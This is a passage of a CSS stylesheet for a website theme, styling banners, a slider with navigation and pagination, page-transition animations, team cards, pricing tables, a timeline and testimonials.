		display: flex;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
	}
	.qrt-half-banner .qrt-overlay .qrt-banner-title {
		position: relative;
		width: 100%;
		text-align: center;
	}
	.qrt-half-banner .qrt-overlay .qrt-banner-title .qrt-divider-2 {
		margin: 0 auto 20px;
	}
}


/* ----- half banner (after 768px) ----- */

@media (max-width: 768px) {
	.qrt-half-banner .qrt-overlay .qrt-scroll-hint {
		display: none;
	}
}


/* ----- main banner ----- */

.qrt-banner {
	background-color: #28292c;
	overflow: hidden;
	width: 100%;
	position: relative;
	height: calc(100vh - 100px);
}

.admin-bar .qrt-banner {
	height: calc(100vh - 132px);
}

.qrt-banner .qrt-image-frame {
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
}

.qrt-banner.qrt-animated-zoom .qrt-image-frame {
	-webkit-animation: zoom 20s linear infinite;
	animation: zoom 20s linear infinite;
}

.qrt-banner.qrt-animated-show .qrt-image-frame {
	-webkit-animation: show 60s linear infinite;
	animation: show 60s linear infinite;
}

.qrt-banner img {
	width: 100%;
	height: 100% !important;
	-o-object-fit: cover;
	object-fit: cover;
	-o-object-position: center;
	object-position: center;
}

.qrt-banner .qrt-video-background {
	position: absolute;
	right: 0;
	bottom: 0;
	min-width: 100%;
	min-height: 100%;
	width: auto;
	height: auto;
	-o-object-fit: cover;
	object-fit: cover;
	z-index: 0;
}

.qrt-banner .qrt-overlay {
	position: relative;
	width: 100%;
	height: 100%;
	padding: 40px;
	background-color: rgba(40, 41, 44, 0.6);
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.qrt-banner .qrt-overlay .qrt-banner-title {
	width: 80%;
	margin: 0 auto;
	position: relative;
}

.qrt-banner .qrt-overlay .qrt-banner-title .qrt-text {
	max-width: 500px;
}


/* ----- main banner (after 768px) ----- */

@media (max-width: 768px) {
	.qrt-banner {
		height: calc(100vh - 80px);
	}
	.admin-bar .qrt-banner {
		height: calc(100vh - 126px);
	}
	.qrt-banner .qrt-overlay {
		padding: 20px;
	}
	.qrt-banner .qrt-overlay .qrt-banner-title {
		text-align: center;
		margin: 0;
		width: 100%;
	}
	.qrt-banner .qrt-overlay .qrt-banner-title .qrt-divider-2 {
		margin: 0 auto 20px;
	}
	.qrt-banner .qrt-overlay .qrt-banner-title .qrt-text {
		margin: 0 auto;
		display: block;
	}
}


/* ----- main slider ----- */

.qrt-main-slider,
.qrt-main-slider-onepage {
	position: relative;
	overflow: hidden;
	width: 100%;
	height: calc(100vh - 100px);
	background-color: #28292c;
}

.admin-bar .qrt-main-slider,
.admin-bar .qrt-main-slider-onepage {
	height: calc(100vh - 132px);
}

.qrt-main-slider .qrt-project-cover,
.qrt-main-slider-onepage .qrt-project-cover {
	position: relative;
	overflow: hidden;
	height: 100%;
	width: calc(100vw - 100px);
}

.qrt-main-slider .qrt-project-cover .qrt-image-frame,
.qrt-main-slider-onepage .qrt-project-cover .qrt-image-frame {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.qrt-main-slider .qrt-project-cover .qrt-video-background,
.qrt-main-slider-onepage .qrt-project-cover .qrt-video-background {
	position: absolute;
	right: 0;
	bottom: 0;
	min-width: 100%;
	min-height: 100%;
	width: auto;
	height: auto;
	-o-object-fit: cover;
	object-fit: cover;
	z-index: 0;
}

.qrt-main-slider .qrt-project-cover img,
.qrt-main-slider-onepage .qrt-project-cover img {
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	object-fit: cover;
	-o-object-position: center;
	object-position: center;
	z-index: 0;
}

.qrt-main-slider .qrt-project-cover .qrt-overlay,
.qrt-main-slider-onepage .qrt-project-cover .qrt-overlay {
	position: relative;
	width: 100%;
	height: 100%;
	padding: 40px;
	background-color: rgba(40, 41, 44, 0.6);
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.qrt-main-slider .qrt-project-cover .qrt-overlay .qrt-parallax-fix,
.qrt-main-slider-onepage .qrt-project-cover .qrt-overlay .qrt-parallax-fix {
	position: relative;
	width: 100%;
	height: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.qrt-main-slider .qrt-project-cover .qrt-overlay .qrt-banner-title,
.qrt-main-slider-onepage .qrt-project-cover .qrt-overlay .qrt-banner-title {
	width: 80%;
	margin: 0 auto;
	position: relative;
}

.qrt-main-slider .qrt-project-cover .qrt-overlay .qrt-banner-title .qrt-text,
.qrt-main-slider-onepage .qrt-project-cover .qrt-overlay .qrt-banner-title .qrt-text {
	max-width: 400px;
}

.qrt-slider-navigation {
	width: 350px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.qrt-slider-navigation.qrt-absolute {
	position: absolute;
	z-index: 999;
	right: 0;
	bottom: 0;
}

.qrt-slider-navigation .qrt-slider-nav-btn {
	position: relative;
	overflow: hidden;
	background-color: #28292c;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	width: 50%;
	height: 70px;
	cursor: pointer;
	text-transform: uppercase;
	font-size: 11px;
	letter-spacing: 2px;
	font-weight: 600;
	color: #f7f8f8;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}

.qrt-slider-navigation .qrt-slider-nav-btn span {
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
	opacity: 1;
}

.qrt-slider-navigation .qrt-slider-nav-btn:focus {
	outline: inherit;
}

.qrt-slider-navigation .qrt-slider-nav-btn:after {
	color: #f7f8f8;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
	content: '';
	-webkit-transform: translateY(1px);
	transform: translateY(1px);
}

.qrt-slider-navigation .qrt-slider-nav-btn:before {
	color: #f7f8f8;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
	content: '';
	-webkit-transform: translateY(1px);
	transform: translateY(1px);
}

.qrt-slider-navigation .qrt-slider-nav-btn.qrt-main-prev:hover i {
	-webkit-transform: translateX(-5px);
	transform: translateX(-5px);
}

.qrt-slider-navigation .qrt-slider-nav-btn.qrt-main-prev.swiper-button-disabled {
	pointer-events: none;
}

.qrt-slider-navigation .qrt-slider-nav-btn.qrt-main-prev.swiper-button-disabled:after {
	content: 'first';
	margin-right: 10px;
	opacity: 0.3;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}

.qrt-slider-navigation .qrt-slider-nav-btn.qrt-main-prev.swiper-button-disabled span {
	opacity: 0;
	width: 0;
}

.qrt-slider-navigation .qrt-slider-nav-btn.qrt-main-prev.swiper-button-disabled i {
	-webkit-transform: translateX(-40px);
	transform: translateX(-40px);
	opacity: 0;
}

.qrt-slider-navigation .qrt-slider-nav-btn.qrt-main-next:hover i {
	-webkit-transform: translateX(5px);
	transform: translateX(5px);
}

.qrt-slider-navigation .qrt-slider-nav-btn.qrt-main-next.swiper-button-disabled {
	pointer-events: none;
}

.qrt-slider-navigation .qrt-slider-nav-btn.qrt-main-next.swiper-button-disabled:before {
	content: 'last';
	margin-left: 10px;
	opacity: 0.3;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}

.qrt-slider-navigation .qrt-slider-nav-btn.qrt-main-next.swiper-button-disabled span {
	display: none;
}

.qrt-slider-navigation .qrt-slider-nav-btn.qrt-main-next.swiper-button-disabled i {
	-webkit-transform: translateX(40px);
	transform: translateX(40px);
	opacity: 0;
}

.qrt-slider-navigation .qrt-slider-nav-btn span {
	-webkit-transform: translateY(1px);
	transform: translateY(1px);
	margin: 0 5px;
	position: relative;
	overflow: hidden;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}

.qrt-slider-navigation .qrt-slider-nav-btn i {
	margin: 0 5px;
	font-size: 8px;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}

.qrt-slider-pagination {
	position: absolute;
	z-index: 9999;
	width: 100%;
	bottom: 0;
	left: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.qrt-slider-pagination .swiper-main-pagination {
	height: 3px;
	position: relative;
	width: 100%;
	background-color: rgba(255, 255, 255, 0.3);
}

.qrt-slider-pagination .swiper-main-pagination .swiper-pagination-progressbar-fill {
	height: 100%;
	background-color: #ff7043;
}


/* ----- main slider (after 768px) ----- */

@media (max-width: 768px) {
	.qrt-main-slider,
	.qrt-main-slider-onepage {
		height: calc(100vh - 80px);
	}
	.admin-bar .qrt-main-slider,
	.admin-bar .qrt-main-slider-onepage {
		height: calc(100vh - 126px);
	}
	.qrt-main-slider .qrt-project-cover,
	.qrt-main-slider-onepage .qrt-project-cover {
		width: 100vw;
	}
	.qrt-main-slider .qrt-project-cover .qrt-overlay,
	.qrt-main-slider-onepage .qrt-project-cover .qrt-overlay {
		padding: 20px;
	}
	.qrt-main-slider .qrt-project-cover .qrt-overlay .qrt-banner-title,
	.qrt-main-slider-onepage .qrt-project-cover .qrt-overlay .qrt-banner-title {
		margin-bottom: 70px;
		width: 100%;
		text-align: center;
	}
	.qrt-main-slider .qrt-project-cover .qrt-overlay .qrt-banner-title .qrt-divider-2,
	.qrt-main-slider-onepage .qrt-project-cover .qrt-overlay .qrt-banner-title .qrt-divider-2 {
		margin: 0 auto 20px;
	}
	.qrt-main-slider .qrt-project-cover .qrt-overlay .qrt-banner-title .qrt-text,
	.qrt-main-slider-onepage .qrt-project-cover .qrt-overlay .qrt-banner-title .qrt-text {
		margin: 0 auto;
		display: block;
	}
	.qrt-slider-navigation {
		width: 100%;
	}
}


/* ----- animations ----- */

@-webkit-keyframes zoom {
	0% {
		-webkit-transform: scale(1);
		transform: scale(1);
	}
	50% {
		-webkit-transform: scale(1.1);
		transform: scale(1.1);
	}
	100% {
		-webkit-transform: scale(1);
		transform: scale(1);
	}
}

@keyframes zoom {
	0% {
		-webkit-transform: scale(1);
		transform: scale(1);
	}
	50% {
		-webkit-transform: scale(1.1);
		transform: scale(1.1);
	}
	100% {
		-webkit-transform: scale(1);
		transform: scale(1);
	}
}

@-webkit-keyframes show {
	0% {
		object-position: center;
	}
	50% {
		object-position: left;
	}
	100% {
		object-position: right;
	}
}

@keyframes show {
	0% {
		-o-object-position: center;
		object-position: center;
	}
	50% {
		-o-object-position: left;
		object-position: left;
	}
	100% {
		-o-object-position: right;
		object-position: right;
	}
}

@-webkit-keyframes mouse {
	0% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}
	50% {
		-webkit-transform: translateY(5px);
		transform: translateY(5px);
	}
	100% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}
}

@keyframes mouse {
	0% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}
	50% {
		-webkit-transform: translateY(5px);
		transform: translateY(5px);
	}
	100% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}
}


/* ----- menu in animation ----- */

.qrt-app .qrt-top-bar .qrt-menu .qrt-dynamic-menu {
	pointer-events: all;
	opacity: 1;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}

.qrt-app .qrt-top-bar .qrt-menu .qrt-dynamic-menu nav ul li.current-menu-item:after {
	content: '';
	width: 135%;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}


/* ----- menu out animation ----- */

html.is-animating .qrt-app .qrt-top-bar .qrt-menu .qrt-dynamic-menu {
	pointer-events: none;
	opacity: 0.999;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}

html.is-animating .qrt-app .qrt-top-bar .qrt-menu .qrt-dynamic-menu nav ul li.current-menu-item:after {
	content: '';
	width: 0;
}

html.is-animating .qrt-app .qrt-top-bar .qrt-menu .qrt-dynamic-menu nav ul li ul {
	opacity: 0;
	-webkit-transform: translateY(10px);
	transform: translateY(10px);
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}


/* ----- content in animation ----- */

.qrt-dynamic-content {
	pointer-events: all;
	position: relative;
	opacity: 1;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}

.qrt-dynamic-content .qrt-banner,
.qrt-dynamic-content .qrt-half-banner {
	-webkit-transform: translateY(0);
	transform: translateY(0);
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}

.qrt-dynamic-content .qrt-banner .qrt-video-background,
.qrt-dynamic-content .qrt-banner img,
.qrt-dynamic-content .qrt-half-banner .qrt-video-background,
.qrt-dynamic-content .qrt-half-banner img {
	-webkit-transform: translateX(0);
	transform: translateX(0);
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
	-webkit-transition-delay: 0.4s;
	transition-delay: 0.4s;
}

.qrt-dynamic-content .qrt-banner .qrt-overlay .qrt-scroll-hint,
.qrt-dynamic-content .qrt-half-banner .qrt-overlay .qrt-scroll-hint {
	opacity: 1;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
	-webkit-transition-delay: 0.8s;
	transition-delay: 0.8s;
}

.qrt-dynamic-content .qrt-banner .qrt-overlay .qrt-banner-title,
.qrt-dynamic-content .qrt-half-banner .qrt-overlay .qrt-banner-title {
	opacity: 1;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
	-webkit-transition-delay: 0.8s;
	transition-delay: 0.8s;
}

.qrt-dynamic-content .qrt-slider-navigation {
	-webkit-transform: translateY(0);
	transform: translateY(0);
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
	-webkit-transition-delay: 0.8s;
	transition-delay: 0.8s;
}

.qrt-dynamic-content .qrt-main-slider,
.qrt-dynamic-content .qrt-main-slider-onepage {
	-webkit-transform: translateY(0);
	transform: translateY(0);
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}

.qrt-dynamic-content .qrt-main-slider .qrt-project-cover .video-background,
.qrt-dynamic-content .qrt-main-slider-onepage .qrt-project-cover .video-background {
	-webkit-transform: translateX(0);
	transform: translateX(0);
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
	-webkit-transition-delay: 0.4s;
	transition-delay: 0.4s;
}

.qrt-dynamic-content .qrt-main-slider .qrt-project-cover .qrt-image-frame,
.qrt-dynamic-content .qrt-main-slider-onepage .qrt-project-cover .qrt-image-frame {
	-webkit-transform: translateX(0);
	transform: translateX(0);
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
	-webkit-transition-delay: 0.4s;
	transition-delay: 0.4s;
}

.qrt-dynamic-content .qrt-main-slider .qrt-project-cover .qrt-overlay .qrt-banner-title,
.qrt-dynamic-content .qrt-main-slider-onepage .qrt-project-cover .qrt-overlay .qrt-banner-title {
	opacity: 1;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
	-webkit-transition-delay: 0.8s;
	transition-delay: 0.8s;
}

.qrt-dynamic-content .qrt-map-frame {
	-webkit-transform: translateY(0);
	transform: translateY(0);
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}

.qrt-dynamic-content .qrt-map-frame .qrt-map {
	opacity: 1;
	-webkit-transform: scale(1);
	transform: scale(1);
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
	-webkit-transition-delay: 0.4s;
	transition-delay: 0.4s;
}

.qrt-dynamic-content .qrt-about-me-cover,
.qrt-dynamic-content .qrt-page-cover {
	width: 100%;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}

.qrt-dynamic-content .qrt-about-me-cover img,
.qrt-dynamic-content .qrt-page-cover img {
	opacity: 1;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
	-webkit-transition-delay: 0.4s;
	transition-delay: 0.4s;
}

.qrt-dynamic-content .qrt-about-me-cover .qrt-about-info,
.qrt-dynamic-content .qrt-about-me-cover .qrt-hint-frame,
.qrt-dynamic-content .qrt-page-cover .qrt-about-info,
.qrt-dynamic-content .qrt-page-cover .qrt-hint-frame {
	-webkit-transform: translateY(0);
	transform: translateY(0);
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
	-webkit-transition-delay: 0.6s;
	transition-delay: 0.6s;
}

.qrt-app .qrt-left-bar .qrt-current-page-title {
	padding-right: 40px;
	opacity: 1;
	letter-spacing: 2px;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}


/* ----- content out animation ----- */

html.is-animating .qrt-dynamic-content {
	opacity: 0;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
	-webkit-transition-delay: 1s;
	transition-delay: 1s;
}

html.is-animating .qrt-dynamic-content .qrt-banner,
html.is-animating .qrt-dynamic-content .qrt-half-banner {
	-webkit-transform: translateY(-100%);
	transform: translateY(-100%);
	-webkit-transition-delay: 0.8s;
	transition-delay: 0.8s;
}

html.is-animating .qrt-dynamic-content .qrt-banner .qrt-video-background,
html.is-animating .qrt-dynamic-content .qrt-banner img,
html.is-animating .qrt-dynamic-content .qrt-half-banner .qrt-video-background,
html.is-animating .qrt-dynamic-content .qrt-half-banner img {
	-webkit-transform: translateX(-100%);
	transform: translateX(-100%);
	-webkit-transition-delay: 0.4s;
	transition-delay: 0.4s;
}

html.is-animating .qrt-dynamic-content .qrt-banner .qrt-overlay .qrt-scroll-hint,
html.is-animating .qrt-dynamic-content .qrt-half-banner .qrt-overlay .qrt-scroll-hint {
	opacity: 0;
	-webkit-transition-delay: 0s;
	transition-delay: 0s;
}

html.is-animating .qrt-dynamic-content .qrt-banner .qrt-overlay .qrt-banner-title,
html.is-animating .qrt-dynamic-content .qrt-half-banner .qrt-overlay .qrt-banner-title {
	opacity: 0;
	-webkit-transition-delay: 0s;
	transition-delay: 0s;
}

html.is-animating .qrt-dynamic-content .qrt-slider-navigation {
	-webkit-transform: translateY(100%);
	transform: translateY(100%);
	-webkit-transition-delay: 0s;
	transition-delay: 0s;
}

html.is-animating .qrt-dynamic-content .qrt-main-slider,
html.is-animating .qrt-dynamic-content .qrt-main-slider-onepage {
	-webkit-transform: translateY(-100%);
	transform: translateY(-100%);
	-webkit-transition-delay: 0.8s;
	transition-delay: 0.8s;
}

html.is-animating .qrt-dynamic-content .qrt-main-slider .qrt-project-cover .video-background,
html.is-animating .qrt-dynamic-content .qrt-main-slider-onepage .qrt-project-cover .video-background {
	-webkit-transform: translateX(-100%);
	transform: translateX(-100%);
	-webkit-transition-delay: 0.4s;
	transition-delay: 0.4s;
}

html.is-animating .qrt-dynamic-content .qrt-main-slider .qrt-project-cover .qrt-image-frame,
html.is-animating .qrt-dynamic-content .qrt-main-slider-onepage .qrt-project-cover .qrt-image-frame {
	-webkit-transform: translateX(-100%);
	transform: translateX(-100%);
	-webkit-transition-delay: 0.4s;
	transition-delay: 0.4s;
}

html.is-animating .qrt-dynamic-content .qrt-main-slider .qrt-project-cover .qrt-overlay .qrt-banner-title,
html.is-animating .qrt-dynamic-content .qrt-main-slider-onepage .qrt-project-cover .qrt-overlay .qrt-banner-title {
	opacity: 0;
	-webkit-transition-delay: 0s;
	transition-delay: 0s;
}

html.is-animating .qrt-dynamic-content .qrt-map-frame {
	-webkit-transform: translateY(-100%);
	transform: translateY(-100%);
	-webkit-transition-delay: 0.8s;
	transition-delay: 0.8s;
}

html.is-animating .qrt-dynamic-content .qrt-map-frame .qrt-map {
	opacity: 0;
	-webkit-transform: scale(0.5);
	transform: scale(0.5);
	-webkit-transition-delay: 0s;
	transition-delay: 0s;
}

html.is-animating .qrt-dynamic-content .qrt-about-me-cover,
html.is-animating .qrt-dynamic-content .qrt-page-cover {
	width: 0;
	-webkit-transition-delay: 0.8s;
	transition-delay: 0.8s;
}

html.is-animating .qrt-dynamic-content .qrt-about-me-cover img,
html.is-animating .qrt-dynamic-content .qrt-page-cover img {
	opacity: 0;
}

html.is-animating .qrt-dynamic-content .qrt-about-me-cover .qrt-about-info,
html.is-animating .qrt-dynamic-content .qrt-about-me-cover .qrt-hint-frame,
html.is-animating .qrt-dynamic-content .qrt-page-cover .qrt-about-info,
html.is-animating .qrt-dynamic-content .qrt-page-cover .qrt-hint-frame {
	-webkit-transform: translateY(100%);
	transform: translateY(100%);
	-webkit-transition-delay: 0s;
	transition-delay: 0s;
}

html.is-animating .qrt-app .qrt-left-bar .qrt-current-page-title {
	padding-right: 50px;
	opacity: 0;
	letter-spacing: 6px;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
	-webkit-transition-delay: 0.4s;
	transition-delay: 0.4s;
}


/* ------------------------------
content
------------------------------ */


/* ----- cover ----- */

.qrt-page-cover {
	overflow: hidden;
	background-color: #dee1e6;
	position: relative;
	padding-bottom: 50%;
}

.qrt-page-cover img {
	position: absolute;
	top: 0;
	left: 0;
	-o-object-fit: cover;
	object-fit: cover;
	-o-object-position: bottom;
	object-position: bottom;
	width: 100%;
	height: 100% !important;
}

.qrt-page-cover.qrt-cover-center img {
	-o-object-position: center;
	object-position: center;
}

.qrt-page-cover .qrt-about-info {
	padding: 20px;
	width: 300px;
	background-color: #28292c;
	position: absolute;
	left: 0;
	bottom: 0;
}

.qrt-page-cover .qrt-about-info.qrt-info-lg {
	width: 450px;
	left: auto;
	right: 0;
}

.qrt-page-cover .qrt-about-info.qrt-right-position {
	right: 0;
	left: auto;
}

.qrt-page-cover .qrt-about-info .qrt-table li>span {
	-webkit-transform: translateY(-1px);
	transform: translateY(-1px);
	color: white;
	opacity: 0.6;
}

.qrt-about-me-cover {
	overflow: hidden;
	position: relative;
	background-color: #dee1e6;
	padding-bottom: 105%;
	margin-bottom: 40px;
}

.qrt-about-me-cover img {
	width: 100%;
	height: 100% !important;
	position: absolute;
	-o-object-fit: cover;
	object-fit: cover;
	-o-object-position: center;
	object-position: center;
	top: 0;
	left: 0;
}

.qrt-member-about {
	margin-bottom: 40px;
}

@media (max-width: 768px) {
	.qrt-page-cover {
		padding-bottom: 100%;
	}
	.qrt-page-cover img {
		height: calc(100% - 80px) !important;
	}
	.qrt-page-cover .qrt-hint-frame {
		display: none;
	}
	.qrt-page-cover .qrt-about-info,
	.qrt-page-cover .qrt-about-info.qrt-info-lg {
		width: 100%;
	}
	.qrt-member-about .qrt-hint-frame {
		display: none;
	}
}


/* ----- counter up ----- */

.qrt-counter-frame {
	margin-bottom: 40px;
}

.qrt-counter-frame .qrt-counter-box .qrt-counter {
	display: inline-block;
	vertical-align: middle;
	font-size: 22px;
	font-weight: 800;
	margin-bottom: 10px;
	color: #28292c;
}

.qrt-counter-frame .qrt-counter-box .qrt-counter-plus {
	display: inline-block;
	vertical-align: super;
}


/* ----- team ----- */

.qrt-team-member {
	position: relative;
	overflow: hidden;
	margin-bottom: 40px;
}

.qrt-team-member .qrt-team-item {
	width: 100%;
	display: block;
	position: relative;
	padding-bottom: 105%;
	-webkit-filter: brightness(95%);
	filter: brightness(95%);
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}

.qrt-team-member .qrt-team-item img {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	object-fit: cover;
	-o-object-position: center;
	object-position: center;
}

.qrt-team-member .qrt-team-item:hover {
	-webkit-filter: brightness(105%);
	filter: brightness(105%);
}

.qrt-team-member .qrt-team-member-description {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	background-color: #28292c;
	padding: 15px 20px;
}
.qrt-team-member .qrt-team-member-description h4 {
	margin-bottom: 5px;
}
.qrt-team-member .qrt-team-member-description .qrt-member-more {
	background-color: #ff7043;
	width: 35px;
	height: 35px;
	border-radius: 50%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	color: #28292c;
}


/* ----- prices ----- */

.qrt-price {
	overflow: hidden;
	position: relative;
	background-size: cover;
	background: white;
	text-align: center;
	-webkit-box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
	box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
	margin-bottom: 40px;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}

.qrt-price.qrt-popular-price {
	-webkit-transform: scale(1.03);
	transform: scale(1.03);
}

.qrt-price.qrt-popular-price:before {
	font-size: 9px;
	position: absolute;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	z-index: 99;
	top: 15px;
	font-weight: 600;
	color: #28292c;
	right: -78px;
	content: 'POPULAR';
	padding: 2px 0 1px;
	width: 200px;
	text-align: center;
	background: #ff7043;
}

.qrt-price .qrt-price-body {
	position: relative;
	padding: 20px;
}

.qrt-price .qrt-price-body .qrt-asterisk {
	position: absolute;
	width: 100%;
	bottom: 3px;
	left: 0;
	text-align: center;
	font-size: 10px;
	opacity: 0.4;
}

.qrt-price .qrt-price-body .qrt-price-cost {
	position: relative;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	margin-bottom: 20px;
	padding: 0 10px;
}

.qrt-price .qrt-price-body .qrt-price-cost .qrt-number {
	font-size: 36px;
	color: #28292c;
	font-weight: 800;
	margin-bottom: 0;
}

.qrt-price .qrt-price-body .qrt-price-cost .qrt-number .qrt-number-span {
	color: #28292c;
	font-size: 12px;
	padding: 0 5px;
	opacity: 0.6;
}

.qrt-price .qrt-price-body .qrt-price-cost .qrt-number sup {
	font-size: 18px;
	position: absolute;
	top: 10px;
	right: 0;
}

.qrt-price .qrt-price-body .qrt-price-list ul {
	padding: 0;
	margin: 0 0 30px;
}

.qrt-price .qrt-price-body .qrt-price-list ul li {
	list-style-type: none;
	margin-bottom: 15px;
}

.qrt-price .qrt-price-body .qrt-price-list ul li:before {
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	content: "\f00c";
	margin-right: 5px;
	font-size: 9px;
	color: #ff7043;
}

.qrt-price .qrt-price-body .qrt-price-list ul li del {
	opacity: 0.3;
}

.qrt-price .qrt-price-body .qrt-price-list ul li.qrt-empty-item:before {
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	content: "\f00d";
	margin-right: 5px;
	font-size: 9px;
	color: #ff7043;
	opacity: 0.3;
}


/* ----- timeline ----- */

.qrt-timeline {
	position: relative;
}

.qrt-timeline::before {
	content: '';
	position: absolute;
	top: 5px;
	left: 0;
	height: calc(100% - 5px);
	width: 1px;
	background: #dee1e6;
}

.qrt-timeline .qrt-timeline-item {
	position: relative;
}

.qrt-timeline .qrt-timeline-item .qrt-timeline-mark {
	position: absolute;
	top: 6px;
	left: -6px;
	width: 12px;
	height: 12px;
	border-radius: 50%;
	border: solid 3px #ff7043;
	background: white;
}

.qrt-timeline .qrt-timeline-item:hover .qrt-timeline-mark-light {
	-webkit-animation: puls 1s infinite;
	animation: puls 1s infinite;
}

.qrt-timeline .qrt-timeline-item .qrt-timeline-content {
	position: relative;
	margin-left: 30px;
	margin-bottom: 40px;
}

.qrt-timeline .qrt-timeline-item .qrt-timeline-content .qrt-card-header {
	width: 100%;
}

.qrt-timeline .qrt-timeline-item .qrt-timeline-content .qrt-card-header .qrt-date {
	border-radius: 2px;
	position: relative;
	display: inline-block;
	color: #dee1e6;
	margin-left: auto;
	background: #28292c;
	padding: 4px 15px;
	font-size: 11px;
}

.qrt-timeline .qrt-timeline-item .qrt-timeline-content .qrt-card-header .qrt-date::before {
	content: '';
	position: absolute;
	top: 7px;
	left: -4px;
	height: 8px;
	width: 8px;
	background: #28292c;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
}

.qrt-timeline .qrt-timeline-item .qrt-timeline-content .qrt-card-header .qrt-el-suptitle {
	font-style: italic;
	font-size: 12px;
	margin-bottom: 20px;
}

.qrt-timeline .qrt-timeline-item:last-child .qrt-timeline-content {
	margin-bottom: 0;
}


/* ----- testimonials ----- */

.qrt-testimonial {
	position: relative;
	margin-bottom: 20px;
}

.qrt-testimonial:after {
	position: absolute;
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	content: "\f10d";
	font-size: 16px;
	opacity: 0.6;
	color: #eee;
	top: 15px;
	right: 20px;
	-webkit-transform: rotate(180deg);
	transform: rotate(180deg);
}

.qrt-testimonial .qrt-testimonial-header {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	margin-bottom: 20px;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.qrt-testimonial .qrt-testimonial-header img {
	width: 60px;
	height: 60px;
	-o-object-fit: cover;
	object-fit: cover;
	-o-object-position: center;
	object-position: center;
	border-radius: 50%;
}

.qrt-testimonial .qrt-testimonial-header .qrt-testimonial-name {
	padding-left: 15px;
}

.qrt-testimonial .qrt-stars {
	background-color: #28292c;
	border-radius: 10px;
	padding: 0;
	margin: 0;
	padding: 3px 10px;
	display: -webkit-inline-box;
